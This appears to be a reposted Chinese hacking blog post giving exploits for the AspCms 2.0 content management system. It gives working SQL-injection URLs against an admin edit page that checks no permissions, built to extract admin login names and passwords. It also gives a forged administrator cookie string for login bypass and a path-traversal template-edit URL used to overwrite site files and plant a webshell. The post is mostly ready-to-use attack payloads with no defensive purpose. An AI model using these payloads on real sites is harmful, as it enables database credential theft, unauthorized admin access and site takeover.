admin/_content/_About/AspCms_AboutEdit.asp?id=19 and 1=2 union select 1,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from aspcms_user where userid=1

————————————————————————
Powered by AspCms2.0
未验证权限，且存在注入漏洞
admin/_content/_About/AspCms_AboutEdit.asp?id=19
表名：aspcms_user
列名：loginname、password

利用EXP：
admin/_content/_About/AspCms_AboutEdit.asp?id=19 and 1=2 union select 1,2,3,4,5,loginname,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,password,25,26,27,28,29,30,31,32,33,34,35 from aspcms_user where userid=1
2.0漏洞测试人：逍遥复仇（请注明）
——————Cookies欺骗——————
cookies:username=admin; ASPSESSIONIDAABTAACS=IHDJOJACOPKFEEENHHMJHKLG; LanguageAlias=cn; LanguagePath=%2F; languageID=1; adminId=1; adminName=admin; groupMenu=1%2C+70%2C+10%2C+11%2C+12%2C+13%2C+14%2C+20%2C+68%2C+15%2C+16%2C+17%2C+18%2C+3%2C+25%2C+57%2C+58%2C+59%2C+2%2C+21%2C+22%2C+23%2C+24%2C+4%2C+27%2C+28%2C+29%2C+5%2C+49%2C+52%2C+56%2C+30%2C+51%2C+53%2C+54%2C+55%2C+188%2C+67%2C+63%2C+190%2C+184%2C+86%2C+6%2C+32%2C+33%2C+34%2C+8%2C+37%2C+183%2C+38%2C+60%2C+9; GroupName=%B3%AC%BC%B6%B9%DC%C0%ED%D4%B1%D7%E9
逍遥复仇碰到一个站后台被管理员改了，NND。后台主页半天没有找到，最后去官方down源码查看是home.asp（版本不同如不对请试main.asp），工具为：Cookie & Inject Browser
——————webshell获取——————
所有版本存在后台编辑风格 可以修改任意文件，获取webshell就很简单了
admin/_Style/AspCms_TemplateEdit.asp?acttype=&filename=../../../index.asp
【转自逍遥复仇Blog~】

